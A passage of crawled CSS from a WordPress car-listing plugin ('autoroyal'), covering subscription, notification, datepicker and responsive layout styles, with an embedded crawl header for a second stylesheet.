    background-color: #fbfde3;
}

#subscribe-filter {
    padding: 30px;
    position: relative;
    cursor: pointer;
    color: #01adbd;
}

#autoroyal-vertical-car-holder #subscribe-filter {
    float: right;
    display: none;
}

#subscribe-filter:hover {
    color: #686868;
}

#subscribe-filter .fa-spinner,
#subscribe-filter .fa-exclamation-triangle,
#subscribe-filter .fa-check {
    display: none;
    margin-right: 5px;
}

#subscribe-filter-email-holder {
    position: absolute;
    padding: 10px;
    width: 220px;
    top: 0;
    margin-top: -110px;
    left: 50%;
    z-index: 99;
    margin-left: -110px;
    background-color: #fff;
    border: 1px solid #eee;
    box-shadow: 5px -5px rgba(102,102,102,.1);
    display: none;
}

#subscribe-filter-email-holder:before {
    position: absolute;
    bottom: -8px;
    left: 50%;
    margin-left: -8px;
    right: auto;
    display: inline-block!important;
    border-right: 8px solid transparent;
    border-top: 8px solid #e0e0e0;
    border-left: 8px solid transparent;
    content: '';
}

#subscribe-filter-email-holder input {
    width: 100%;
    float: left;
    margin-bottom: 0 !important;
}

#subscribe-filter-email-holder input.autoroyal-submit-email-error {
    border-color: #ff0000;
}

#subscribe-filter-email-holder span {
    float: left;
    width: 50%;
    padding: 5px;
    padding-bottom: 0;
    color: #01adbd;
}

#subscribe-filter-email-holder span:hover {
    color: #686868;
}

#subscribe-filter-close {
    text-align: right;
}

.autoroyal-notification-block {
    width: 100%;
    float: left;
    margin-bottom: 30px;
}

.autoroyal-notification-block-avatar {
    float: left;
    width: 160px;
}

.autoroyal-notification-block-avatar .autoroyal-vehicle-block-no-thumbnail svg {
    padding: 20px;
}

.autoroyal-notification-block-meta {
    float: left;
    width: calc(100% - 190px);
    margin-left: 30px;
}

.autoroyal-notification-block-meta .autoroyal-vehicle-block-specs {
    width: 100%;
    float: left;
    padding: 10px 0;
}

table.my_account_payouts {
    table-layout: auto;
}

h4.user-filter-title {
    margin-bottom: 25px;
    padding: 15px 20px;
    padding-bottom: 10px;
    background-color: #fff;
    -webkit-box-shadow: 0px 0px 90px -15px rgba(41, 44, 28, 0.085);
    -ms-box-shadow: 0px 0px 90px -15px rgba(41, 44, 28, 0.085);
    box-shadow: 0px 0px 90px -15px rgba(41, 44, 28, 0.085);
}

h4.user-filter-title span.delete-user-filter {
    text-transform: capitalize;
    color: #ff0000;
    cursor: pointer;
    letter-spacing: 0;
    margin-left: 30px;
    float: right;
}

h4.user-filter-title span {
    padding: 7px 14px;
    margin-bottom: 5px;
    display: inline-block;
}

h4.user-filter-title span.item {
    background-color: #f4f4f4;
    border-radius: 4px;
    margin-right: 5px;
    text-transform: capitalize;
}

h4.user-filter-title span.delete-user-filter .fa {
    margin-right: 7px;
}

h4.user-filter-title span.delete-user-filter:hover {
    color: #d00909;
}

h4.user-filter-title span.show-filter-new-vehicles {
    text-transform: lowercase;
    letter-spacing: 0;
    margin-left: 30px;
    color: #666;
}

.user-filter-container {
    margin-bottom: 30px;
}

.user-filter-container .autoroyal-vehicle-block .heading {
    font-size: 16px;
    line-height: 20px;
}

.user-filter-container .autoroyal-filter-button {
    width: auto;
}

.user-filter-container .autoroyal-vehicle-block-no-thumbnail svg {
    padding: 40px;
}

.dealer-page-map {
    margin-bottom: 30px !important;
}

.dealer-info-address {
    font-weight: bold;
    margin-bottom: 20px;
}

.autoroyal-hide-block {
    display: none;
}


/* Twenty SIxteen Template Full Width */
.autoroyal-full-width-template {
    margin-right: auto !important;
    width: 100% !important;
}

#cq-show-data {
    display: inline-block;
    margin-bottom: 30px;
    font-weight: 700;
    text-align: center;
    vertical-align: middle;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    cursor: pointer;
    background-image: none;
    border: 1px solid transparent;
    white-space: nowrap;
    padding: 14px 28px;
    font-size: 14px;
    line-height: 1;
    border-radius: 4px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    color: #fff;
    background-color: #D00027;
    text-decoration: none;
    float: right;
}

#cq-show-data:hover {
    color: #fff;
    background-color: #c52837;
    text-decoration: none;
}

#autoroyal-notifications {
    margin-top: 30px;
}

#autoroyal-inventory #autoroyal-advance-search-form input[type="text"] {
    color: #495057;
    background-color: #eee;
    padding: 12px;
    height: auto;
    line-height: 1.5;
    border: none;
    font-weight: normal;
}

/* Responsive */
@media screen and (min-width:768px){

	.carousel-control .glyphicon-chevron-left,
	.carousel-control .glyphicon-chevron-right,
	.carousel-control .icon-prev,
	.carousel-control .icon-next{
		width: 30px;
		height: 30px;
		margin-top: -10px;
		font-size: 30px;
	}

	.carousel-control .glyphicon-chevron-left,
	.carousel-control .icon-prev{
		margin-left: -10px;
	}

	.carousel-control .glyphicon-chevron-right,
	.carousel-control .icon-next{
		margin-right: -10px;
	}

	.carousel-caption{
		left: 20%;
		right: 20%;
		padding-bottom: 30px;
	}

	.carousel-indicators{
		bottom: 20px;
	}

}

@media screen and (max-width: 767px) {
	
	.col-sm-6 {
		width: 100%;
	}
	
}

.customize-control-checkbox input, 
.customize-control-nav_menu_auto_add input, 
.customize-control-radio input {
    margin-right: 4px !important;
    margin-left: -24px !important;
}

.delete-price-period {
    margin-top: 34px;
    margin-right: 20px;
    display: inline-block;
}

.add-new-price-period {
    display: inline-block;
    margin-bottom: 30px;
}

.delete-price-period {
    color: #e33535;
}

.autoroyal-full-width,
.price-set {
    width: 100%;
    float: left;
}

.dropdown-menu .inner {
    width: 100%;
}

.datepicker {
    border-radius: .25rem;

    direction: ltr;
}
.datepicker-inline {
    width: 220px;
}
.datepicker-rtl {
    direction: rtl;
}
.datepicker-rtl.dropdown-menu {
    left: auto;
}
.datepicker-rtl table tr td span {
    float: right;
}
.datepicker-dropdown {
    top: 0;
    left: 0;

    padding: 20px 22px;

    box-shadow: 0 50px 100px rgba(50, 50, 93, .1), 0 15px 35px rgba(50, 50, 93, .15), 0 5px 15px rgba(0, 0, 0, .1);
}
.datepicker table {
    width: auto;
    margin: 0;

    -webkit-user-select: none;
       -moz-user-select: none;
        -ms-user-select: none;
            user-select: none; 

    -webkit-touch-callout: none;
}
.datepicker table tr td {
    border-radius: 50%;
}
.datepicker table tr th {
    font-weight: 500; 

    border-radius: .25rem;
}
.datepicker table tr td,
.datepicker table tr th {
    font-size: .875rem; 

    width: 36px;
    height: 36px;

    transition: all .15s ease;
    text-align: center;

    border: none;
}
.table-striped .datepicker table tr td,
.table-striped .datepicker table tr th {
    background-color: transparent;
}
.datepicker table tr td.old,
.datepicker table tr td.new {
    color: #adb5bd;
}
.datepicker table tr td.day:hover,
.datepicker table tr td.focused {
    cursor: pointer; 

    background: white;
}
.datepicker table tr td.disabled,
.datepicker table tr td.disabled:hover {
    cursor: default; 

    color: #dee2e6;
    background: none;
}
.datepicker table tr td.highlighted {
    border-radius: 0;
}
.datepicker table tr td.highlighted.focused {
    background: #5e72e4;
}
.datepicker table tr td.highlighted.disabled,
.datepicker table tr td.highlighted.disabled:active {
    color: #ced4da; 
    background: #5e72e4;
}
.datepicker table tr td.today {
    background: white;
}
.datepicker table tr td.today.focused {
    background: white;
}
.datepicker table tr td.today.disabled,
.datepicker table tr td.today.disabled:active {
    color: #8898aa; 
    background: white;
}
.datepicker table tr td.range {
    color: #fff;
    border-radius: 0; 
    background: #5e72e4;
}
.datepicker table tr td.range.focused {
    background: #3b53de;
}
.datepicker table tr td.range.disabled,
.datepicker table tr td.range.disabled:active,
.datepicker table tr td.range.day.disabled:hover {
    color: #8a98eb; 
    background: #324cdd;
}
.datepicker table tr td.range.highlighted.focused {
    background: #cbd3da;
}
.datepicker table tr td.range.highlighted.disabled,
.datepicker table tr td.range.highlighted.disabled:active {
    color: #dee2e6; 
    background: #e9ecef;
}
.datepicker table tr td.range.today.disabled,
.datepicker table tr td.range.today.disabled:active {
    color: #fff; 
    background: #5e72e4;
}
.datepicker table tr td.day.range-start {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}
.datepicker table tr td.day.range-end {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}
.datepicker table tr td.day.range-start.range-end {
    border-radius: 50%;
}
.datepicker table tr td.selected,
.datepicker table tr td.selected.highlighted,
.datepicker table tr td.selected:hover,
.datepicker table tr td.selected.highlighted:hover,
.datepicker table tr td.day.range:hover {
    color: #fff; 
    background: #5e72e4;
}
.datepicker table tr td.active,
.datepicker table tr td.active.highlighted,
.datepicker table tr td.active:hover,
.datepicker table tr td.active.highlighted:hover {
    color: #fff;
    background: #5e72e4;
    box-shadow: none;
}
.datepicker table tr td span {
    line-height: 54px;

    display: block;
    float: left;

    width: 23%;
    height: 54px;
    margin: 1%;

    cursor: pointer;

    border-radius: 4px;
}
.datepicker table tr td span:hover,
.datepicker table tr td span.focused {
    background: #e9ecef;
}
.datepicker table tr td span.disabled,
.datepicker table tr td span.disabled:hover {
    cursor: default; 

    color: #dee2e6;
    background: none;
}
.datepicker table tr td span.active,
.datepicker table tr td span.active:hover,
.datepicker table tr td span.active.disabled,
.datepicker table tr td span.active.disabled:hover {
    text-shadow: 0 -1px 0 rgba(0, 0, 0, .25);
}
.datepicker table tr td span.old,
.datepicker table tr td span.new {
    color: #8898aa;
}
.datepicker .datepicker-switch {
    width: 145px;
}
.datepicker .datepicker-switch,
.datepicker .prev,
.datepicker .next,
.datepicker tfoot tr th {
    cursor: pointer;
}
.datepicker .datepicker-switch:hover,
.datepicker .prev:hover,
.datepicker .next:hover,
.datepicker tfoot tr th:hover {
    background: #e9ecef;
}
.datepicker .prev.disabled,
.datepicker .next.disabled {
    visibility: hidden;
}
.datepicker .cw {
    font-size: 10px;

    width: 12px;
    padding: 0 2px 0 5px;

    vertical-align: middle;
}

#wp-vehicle_description-media-buttons {
    display: none;
}

/*!8.
 *
 * jQuery for Bootstrap
 *
 */
 .xdsoft_datetimepicker{box-shadow:0 5px 15px -5px rgba(0,0,0,0.506);background:#fff;border-bottom:1px solid #bbb;border-left:1px solid #ccc;border-right:1px solid #ccc;border-top:1px solid #ccc;color:#333;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;padding:8px;padding-left:0;padding-top:2px;position:absolute;z-index:9999999;-moz-box-sizing:border-box;box-sizing:border-box;display:none}.xdsoft_datetimepicker.xdsoft_rtl{padding:8px 0 8px 8px}.xdsoft_datetimepicker iframe{position:absolute;left:0;top:0;width:75px;height:210px;background:transparent;border:0}.xdsoft_datetimepicker button{border:none !important}.xdsoft_noselect{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.xdsoft_noselect::selection{background:transparent}.xdsoft_noselect::-moz-selection{background:transparent}.xdsoft_datetimepicker.xdsoft_inline{display:inline-block;position:static;box-shadow:none}.xdsoft_datetimepicker *{-moz-box-sizing:border-box;box-sizing:border-box;padding:0;margin:0}.xdsoft_datetimepicker .xdsoft_datepicker,.xdsoft_datetimepicker .xdsoft_timepicker{display:none}.xdsoft_datetimepicker .xdsoft_datepicker.active,.xdsoft_datetimepicker .xdsoft_timepicker.active{display:block}.xdsoft_datetimepicker .xdsoft_datepicker{width:224px;float:left;margin-left:8px}.xdsoft_datetimepicker.xdsoft_rtl .xdsoft_datepicker{float:right;margin-right:8px;margin-left:0}.xdsoft_datetimepicker.xdsoft_showweeks .xdsoft_datepicker{width:256px}.xdsoft_datetimepicker .xdsoft_timepicker{width:58px;float:left;text-align:center;margin-left:8px;margin-top:0}.xdsoft_datetimepicker.xdsoft_rtl .xdsoft_timepicker{float:right;margin-right:8px;margin-left:0}.xdsoft_datetimepicker .xdsoft_datepicker.active+.xdsoft_timepicker{margin-top:8px;margin-bottom:3px}.xdsoft_datetimepicker .xdsoft_monthpicker{position:relative;text-align:center}.xdsoft_datetimepicker .xdsoft_label i,.xdsoft_datetimepicker .xdsoft_prev,.xdsoft_datetimepicker .xdsoft_next,.xdsoft_datetimepicker .xdsoft_today_button{background-image:url([data-uri])}.xdsoft_datetimepicker .xdsoft_label i{opacity:.5;background-position:-92px -19px;display:inline-block;width:9px;height:20px;vertical-align:middle}.xdsoft_datetimepicker .xdsoft_prev{float:left;background-position:-20px 0}.xdsoft_datetimepicker .xdsoft_today_button{float:left;background-position:-70px 0;margin-left:5px}.xdsoft_datetimepicker .xdsoft_next{float:right;background-position:0 0}.xdsoft_datetimepicker .xdsoft_next,.xdsoft_datetimepicker .xdsoft_prev,.xdsoft_datetimepicker .xdsoft_today_button{background-color:transparent;background-repeat:no-repeat;border:0 none;cursor:pointer;display:block;height:30px;opacity:.5;-ms-filter:"alpha(opacity=50)";outline:medium none;overflow:hidden;padding:0;position:relative;text-indent:100%;white-space:nowrap;width:20px;min-width:0}.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_prev,.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_next{float:none;background-position:-40px -15px;height:15px;width:30px;display:block;margin-left:14px;margin-top:7px}.xdsoft_datetimepicker.xdsoft_rtl .xdsoft_timepicker .xdsoft_prev,.xdsoft_datetimepicker.xdsoft_rtl .xdsoft_timepicker .xdsoft_next{float:none;margin-left:0;margin-right:14px}.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_prev{background-position:-40px 0;margin-bottom:7px;margin-top:0}.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box{height:151px;overflow:hidden;border-bottom:1px solid #ddd}.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div{background:#f5f5f5;border-top:1px solid #ddd;color:#666;font-size:12px;text-align:center;border-collapse:collapse;cursor:pointer;border-bottom-width:0;height:25px;line-height:25px}.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div:first-child{border-top-width:0}.xdsoft_datetimepicker .xdsoft_today_button:hover,.xdsoft_datetimepicker .xdsoft_next:hover,.xdsoft_datetimepicker .xdsoft_prev:hover{opacity:1;-ms-filter:"alpha(opacity=100)"}.xdsoft_datetimepicker .xdsoft_label{display:inline;position:relative;z-index:9999;margin:0;padding:5px 3px;font-size:14px;line-height:20px;font-weight:bold;background-color:#fff;float:left;width:182px;text-align:center;cursor:pointer}.xdsoft_datetimepicker .xdsoft_label:hover>span{text-decoration:underline}.xdsoft_datetimepicker .xdsoft_label:hover i{opacity:1.0}.xdsoft_datetimepicker .xdsoft_label>.xdsoft_select{border:1px solid #ccc;position:absolute;right:0;top:30px;z-index:101;display:none;background:#fff;max-height:160px;overflow-y:hidden}.xdsoft_datetimepicker .xdsoft_label>.xdsoft_select.xdsoft_monthselect{right:-7px}.xdsoft_datetimepicker .xdsoft_label>.xdsoft_select.xdsoft_yearselect{right:2px}.xdsoft_datetimepicker .xdsoft_label>.xdsoft_select>div>.xdsoft_option:hover{color:#fff;background:#438cca}.xdsoft_datetimepicker .xdsoft_label>.xdsoft_select>div>.xdsoft_option{padding:2px 10px 2px 5px;text-decoration:none !important}.xdsoft_datetimepicker .xdsoft_label>.xdsoft_select>div>.xdsoft_option.xdsoft_current{background:#3af;box-shadow:#178fe5 0 1px 3px 0 inset;color:#fff;font-weight:700}.xdsoft_datetimepicker .xdsoft_month{width:100px;text-align:right}.xdsoft_datetimepicker .xdsoft_calendar{clear:both}.xdsoft_datetimepicker .xdsoft_year{width:48px;margin-left:5px}.xdsoft_datetimepicker .xdsoft_calendar table{border-collapse:collapse;width:100%}.xdsoft_datetimepicker .xdsoft_calendar th{height:25px}.xdsoft_datetimepicker .xdsoft_calendar td,.xdsoft_datetimepicker .xdsoft_calendar th{width:14.2857142%;background:#f5f5f5;border:1px solid #ddd;color:#666;font-size:12px;text-align:right;vertical-align:middle;padding:0;border-collapse:collapse;cursor:pointer;height:25px}.xdsoft_datetimepicker.xdsoft_showweeks .xdsoft_calendar td,.xdsoft_datetimepicker.xdsoft_showweeks .xdsoft_calendar th{width:12.5%}.xdsoft_datetimepicker .xdsoft_calendar th{background:#f1f1f1}.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_today{color:#3af}.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_highlighted_default{background:#ffe9d2;box-shadow:#ffb871 0 1px 4px 0 inset;color:#000}.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_highlighted_mint{background:#c1ffc9;box-shadow:#00dd1c 0 1px 4px 0 inset;color:#000}.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_default,.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_current,.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div.xdsoft_current{background:#3af;box-shadow:#178fe5 0 1px 3px 0 inset;color:#fff;font-weight:700}.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_other_month,.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_disabled,.xdsoft_datetimepicker .xdsoft_time_box>div>div.xdsoft_disabled{opacity:.5;-ms-filter:"alpha(opacity=50)";cursor:default}.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_other_month.xdsoft_disabled{opacity:.2;-ms-filter:"alpha(opacity=20)"}.xdsoft_datetimepicker .xdsoft_calendar td:hover,.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div:hover{color:#fff !important;background:#438cca !important;box-shadow:none !important}.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_current.xdsoft_disabled:hover,.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div.xdsoft_current.xdsoft_disabled:hover{background:#3af !important;box-shadow:#178fe5 0 1px 3px 0 inset !important;color:#fff !important}.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_disabled:hover,.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div.xdsoft_disabled:hover{color:inherit !important;background:inherit !important;box-shadow:inherit !important}.xdsoft_datetimepicker .xdsoft_calendar th{font-weight:700;text-align:center;color:#999;cursor:default}.xdsoft_datetimepicker .xdsoft_copyright{color:#ccc !important;font-size:10px;clear:both;float:none;margin-left:8px}.xdsoft_datetimepicker .xdsoft_copyright a{color:#eee !important}.xdsoft_datetimepicker .xdsoft_copyright a:hover{color:#aaa !important}.xdsoft_time_box{position:relative;border:1px solid #ccc}.xdsoft_scrollbar>.xdsoft_scroller{background:#ccc !important;height:20px;border-radius:3px}.xdsoft_scrollbar{position:absolute;width:7px;right:0;top:0;bottom:0;cursor:pointer}.xdsoft_datetimepicker.xdsoft_rtl .xdsoft_scrollbar{left:0;right:auto}.xdsoft_scroller_box{position:relative}.xdsoft_datetimepicker.xdsoft_dark{box-shadow:0 5px 15px -5px rgba(255,255,255,0.506);background:#000;border-bottom:1px solid #444;border-left:1px solid #333;border-right:1px solid #333;border-top:1px solid #333;color:#ccc}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_timepicker .xdsoft_time_box{border-bottom:1px solid #222}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_timepicker .xdsoft_time_box>div>div{background:#0a0a0a;border-top:1px solid #222;color:#999}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_label{background-color:#000}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_label>.xdsoft_select{border:1px solid #333;background:#000}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_label>.xdsoft_select>div>.xdsoft_option:hover{color:#000;background:#007fff}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_label>.xdsoft_select>div>.xdsoft_option.xdsoft_current{background:#c50;box-shadow:#b03e00 0 1px 3px 0 inset;color:#000}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_label i,.xdsoft_datetimepicker.xdsoft_dark .xdsoft_prev,.xdsoft_datetimepicker.xdsoft_dark .xdsoft_next,.xdsoft_datetimepicker.xdsoft_dark .xdsoft_today_button{background-image:url([data-uri])}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar td,.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar th{background:#0a0a0a;border:1px solid #222;color:#999}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar th{background:#0e0e0e}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar td.xdsoft_today{color:#c50}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar td.xdsoft_highlighted_default{background:#ffe9d2;box-shadow:#ffb871 0 1px 4px 0 inset;color:#000}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar td.xdsoft_highlighted_mint{background:#c1ffc9;box-shadow:#00dd1c 0 1px 4px 0 inset;color:#000}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar td.xdsoft_default,.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar td.xdsoft_current,.xdsoft_datetimepicker.xdsoft_dark .xdsoft_timepicker .xdsoft_time_box>div>div.xdsoft_current{background:#c50;box-shadow:#b03e00 0 1px 3px 0 inset;color:#000}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar td:hover,.xdsoft_datetimepicker.xdsoft_dark .xdsoft_timepicker .xdsoft_time_box>div>div:hover{color:#000 !important;background:#007fff !important}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar th{color:#666}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_copyright{color:#333 !important}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_copyright a{color:#111 !important}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_copyright a:hover{color:#555 !important}.xdsoft_dark .xdsoft_time_box{border:1px solid #333}.xdsoft_dark .xdsoft_scrollbar>.xdsoft_scroller{background:#333 !important}.xdsoft_datetimepicker .xdsoft_save_selected{display:block;border:1px solid #ddd !important;margin-top:5px;width:100%;color:#454551;font-size:13px}.xdsoft_datetimepicker .blue-gradient-button{font-family:"museo-sans","Book Antiqua",sans-serif;font-size:12px;font-weight:300;color:#82878c;height:28px;position:relative;padding:4px 17px 4px 33px;border:1px solid #d7d8da;background:-moz-linear-gradient(top,#fff 0,#f4f8fa 73%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#fff),color-stop(73%,#f4f8fa));background:-webkit-linear-gradient(top,#fff 0,#f4f8fa 73%);background:-o-linear-gradient(top,#fff 0,#f4f8fa 73%);background:-ms-linear-gradient(top,#fff 0,#f4f8fa 73%);background:linear-gradient(to bottom,#fff 0,#f4f8fa 73%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff',endColorstr='#f4f8fa',GradientType=0)}.xdsoft_datetimepicker .blue-gradient-button:hover,.xdsoft_datetimepicker .blue-gradient-button:focus,.xdsoft_datetimepicker .blue-gradient-button:hover span,.xdsoft_datetimepicker .blue-gradient-button:focus span{color:#454551;background:-moz-linear-gradient(top,#f4f8fa 0,#FFF 73%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#f4f8fa),color-stop(73%,#FFF));background:-webkit-linear-gradient(top,#f4f8fa 0,#FFF 73%);background:-o-linear-gradient(top,#f4f8fa 0,#FFF 73%);background:-ms-linear-gradient(top,#f4f8fa 0,#FFF 73%);background:linear-gradient(to bottom,#f4f8fa 0,#FFF 73%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f4f8fa',endColorstr='#FFF',GradientType=0)}


--- FILE ---
content_type: text/css
request_url: https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/css/responsive.css?ver=1.0.2
body_size: 1954
content:
@charset "UTF-8";

/*
  Description: Responsive stylesheets
  Author: FantasyThemes
*/

/* Large devices (large desktops, 1200px and up) */
@media screen and (max-width: 1200px) {

	/*! 2.1 Home Page */

	/* top main carousel */
	 .cd-carousel,
	 .cd-carousel .item{height: 88vh;}

	/* search ideas section */
	.cd-short-search{margin-bottom: 30px;}


	/*! 2.2 car-item.html */

	.form-group label{
		overflow: hidden;
		text-overflow: ellipsis;
	}
	.related-tabs .nav-tabs>li>a{padding: 10px;}
	/*contact info*/
	section.contact-info{padding: 0 30px;}
	.contact-info .container{width: 100%;}

	/*! 2.3 car-submit.html */
	.color-list{
		text-align: center;
		margin-bottom: 23px;
	}
	.color-list li{
		float: none;
		margin-bottom: 5px;
	}
	.color-list li:first-child{padding-left: 5px;}
	.form-group>label{
		margin-bottom: 5px;
		line-height: 1;
	}
	.contact-info .contact-form textarea.form-control{height: 150px;}

	/*!2.5 My Account page - my-account.html */
	.account-control li .btn{padding: 12px 6px;}

}

/* Medium devices (desktops, 992px and up) */
@media screen and (max-width: 991px) {

	/*! 2.2 car-item.html */

	/*carousel*/
	#cd-item-slider .carousel-indicators,
	.upload-list{text-align: center;}
	#cd-item-slider .carousel-indicators .thumbnail{
		width: calc(33.33% - 23px);
		float: none;
	}

	/*contact info*/
	section.contact-info{padding: 0 22px;}

	/*! 2.3 car-submit.html */
	.upload-list li{width: calc(33.33% - 23px);}
	.upload-list .upload-blk{width: 100%;}
	.color-list li{padding: 0 3px;}


	/*!2.5 My Account page - my-account.html */
	.account-control{max-height: 410px;}

}

/* Small devices (tablets, 768px and up) */
@media screen and (max-width: 767px) {

	/*! 2.1 Home Page */
	#cd-page-content{padding-top: 0;}
	/*dropdown menu*/
	.dropdown.open .dropdown-menu{display: block;}

	.navbar-default .navbar-nav>.open>a{background-color: transparent;}
	.dropdown.dropdown-submenu.open .dropdown-toggle .fa,
	.dropdown.dropdown-submenu:hover .dropdown-toggle .fa{
	    -webkit-transform: rotate(-180deg);
	    -ms-transform: rotate(-180deg);
	    -o-transform: rotate(-180deg);
	    transform: rotate(-180deg);
	    transition: all .2s ease-in-out;
	}
	/*navbar inverse*/
	.navbar-inverse,
	.navbar-default{
		position: relative;
		top: 0;
	}
	.navbar-inverse > .container{width: 100%;}
	/* header */
	header{
		overflow: hidden;
	}
	/* main navigation */
	.cd-main-navigation .container{width: 100%;}
	.navbar-brand{margin: 28px 0;}
	.cd-main-navigation .container>.navbar-header{padding-left: 15px;}
	.cd-main-navigation.affix .navbar-brand{margin: 30px 15px 15px;}
	.cd-main-navigation.affix .navbar-collapse{
		position: absolute;
		top: 100%;
		width: 100%;
		margin: 0;
		left: 0;
		background: #fff;
		-webkit-box-shadow: 0 0 3px 0 rgba(0, 0, 0, .15);
		box-shadow: 0 0 3px 0 rgba(0, 0, 0, .15);
	}

	/*navigation drodown*/

	.navbar-nav li{
		text-align: center;
	}
	.navbar-nav .open .dropdown-menu>li>a{padding: 5px 0;}
	.cd-main-navigation .nav>li>a.btn{margin-left: 0;}
	/*navigation hamburger button*/
	.navbar-toggle {
		height: 34px;
		border-radius: 0;
		z-index: 1;
		background: transparent !important;
		border: none;
		padding: 0;
	}
	.navbar-toggle .icon-bar {
		width: 28px;
		background-color: #333 !important;
		transition: .5s ease;
	}
	.navbar-toggle .icon-bar+.icon-bar{margin-top: 6px;}
	.navbar-toggle.collapsed .icon-bar:nth-child(2){transform: rotate(0)translateY(0)translateX(0) !important;}
	.navbar-toggle.collapsed .icon-bar:nth-child(3){opacity:1}
	.navbar-toggle.collapsed .icon-bar:nth-child(4){transform:rotate(0)translateY(0)translateX(0) !important;}
	.navbar-toggle .icon-bar:nth-child(2){transform: rotate(-45deg)translateY(5px)translateX(-5px);}
	.navbar-toggle .icon-bar:nth-child(3){opacity: 0}
	.navbar-toggle .icon-bar:nth-child(4){transform:rotate(45deg)translateY(-6px)translateX(-6px);}

	 /* search box form */
	 .cd-top-container{
	 	display: block;
	 	height: 100%;
	 	padding-top: 15px;
	 }
	 .cd-top-search .form-group{
	 	width: 100%;
	 }

	 /* top main carousel */
	 .cd-carousel,
	 .cd-carousel .item{height: 200vh;}

	 /* inline car offers */
	 .cd-offer-inline .cd-offer-img{
	 	width: 100%;
	 	margin-right: 0;
	 }

	/*! 2.2 Item page - car-item.html*/

	/*price with discount*/
	.cd-sidebar .cd-price-list li.pull-right{
		display: inline-block;
		line-height: 30px;
	}
	.cd-sidebar .cd-price-list .show-hint{display: none;}
	.money-save, .money-discount{
		width: 100%;
		margin-bottom: 0;
	}
	.money-discount{margin-bottom: 25px;}

	/*nav tabs*/
	.related-tabs .nav-tabs>li{padding: 0;}
	.related-tabs .nav-tabs>li>a{padding: 12px 9px;}

	/*carousel*/
	#cd-mobile-slider .item{
		height: 35vh;
		min-height: 200px;
		background-size: cover;
		background-position: center;
	}
	#cd-mobile-slider .carousel-indicators{
		position: absolute;
		bottom: 5px;
		left: 0;
		margin-left: 0;
		width: 100%;
	}
	#cd-mobile-slider .carousel-indicators .active{margin: 0 !important;}

	/*car condition blk*/
	.cd-condition-blk{flex-direction: column;}
	.cd-condition-blk .blk{margin-bottom: 30px;}
	.cd-condition-blk .blk:last-of-type{margin-bottom: 0;}
	.cd-widget-content{padding: 0 4% 11px;}

	/*listing description panels*/
	.cd-listing-description.panel-group{
		padding: 28px 30px;
		margin-bottom: 0;
	}
	.cd-listing-description .panel-heading{position: relative;}
	.cd-listing-description .panel{
		border: none;
		box-shadow: none;
	}
	.cd-listing-description>.heading{
		margin-top: 0;
		margin-bottom: 28px;
	}
	.cd-listing-description .panel-heading{
		padding: 0;
		background: transparent;
	}
	.cd-listing-description .listing-title{
		padding: 15px 0;
		border: none;
		border-bottom: 1px solid #e5e7ea;
	}
	.cd-listing-description a[data-toggle="collapse"] {
	    position: absolute;
	    top: 0;
	    left: 0;
	    width: 100%;
	    height: 100%;
	}
	.cd-listing-description .panel-body{
		border: none !important;
		padding: 0;
	}
	.listing-content,
	.certified-list,
	.cd-listing-description .panel-body > ul,
	.cd-listing-description .panel-body > ol{
		padding: 22px 0;
		border-bottom: 1px solid #e5e7ea;
		margin: 0;
	}
	.certified-list{display: block;}
	.certified-list li .btn{white-space: normal;}

	/*contact info*/
	section.contact-info{padding: 0 15px;}
	.contact-info .container{width: 100%;}
	.contact-info .contact-form .inputs-side,
	.contact-info .contact-form .control-side{
		float: none;
		width: 100%;
		padding: 0;
	}
	.contact-info .contact-form .control-side{margin-bottom: 30px;}


	/*!2.3 Item submit page - car-submit.html */

	/*labels*/
